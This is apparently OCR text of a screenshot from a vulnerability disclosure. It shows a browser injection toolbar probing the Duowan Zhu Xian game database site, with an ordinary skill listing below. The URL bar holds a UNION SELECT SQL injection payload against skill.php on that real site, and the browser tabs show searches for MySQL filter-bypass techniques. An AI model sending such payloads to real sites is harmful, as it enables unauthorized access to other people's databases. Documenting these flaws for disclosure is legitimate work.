 多玩诛仙数据库 独家提供怪物掉落 同步游戏更新
多玩诛仙数据库 独家提供怪物掉... mysql注入 括号过滤_百度搜索 MySQL注射的过滤绕过技巧[3] | ... 17173游戏某站点MySQL报...
db.duowan.com/zx2/skill.php?c=1 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,2 php 百度 <⌘K>
最常访问
INT SQL XSS Encryption Encoding Other
Load URL http://db.duowan.com/zx2/skill.php?c=1 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40 -- a
Split URL
Execute
Enable Post data Enable Referrer
多玩游戏
duowan.com
多玩 | 业界 | 新游 | 公会 | 论坛 | 歪歪 | 电玩 | 下载 | 小游戏 | 单机游戏 | 漫画 | 点卡 | 角色代练 / 游戏金币 / 装备交易 通行证登录
坐骑飞剑>>
物品道具>>
怪物掉落>>
诛仙NPC>>
生产合成>>
矿物采集>>
特色称谓>>
套装资料>>
宠物资料>>
类型: -所有- 类型2: -所有- 名称: 检索
1 2 3 4 5 6 7 8 9 10 ...
技能名称 分类 学习等级
duowan 天生幸运
duowan 命运藐视
duowan 死亡意志
duowan 虚空汲取
duowan 蚍蜉撼树
duowan 浩瀚乃大
duowan 壁垒贯注
duowan 野性力量
duowan 光芒力量
www.wooyun.org